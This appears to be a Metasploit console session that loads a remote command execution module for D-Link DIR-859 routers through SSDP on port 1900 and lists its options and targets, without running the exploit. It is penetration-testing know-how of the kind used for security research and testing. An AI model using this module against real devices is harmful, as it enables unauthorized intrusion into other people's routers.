 msf5 > use exploit/linux/http/dlink_dir859_exec_telnet_ssdpcgi
msf5 exploit(linux/http/dlink_dir859_exec_telnet_ssdpcgi) > show options
Module options (exploit/linux/http/dlink_dir859_exec_telnet_ssdpcgi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1900 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 urn
msf5 exploit(linux/http/dlink_dir859_exec_telnet_ssdpcgi) > show targets
Exploit targets:
Id Name
-- ----
0 urn
1 uuid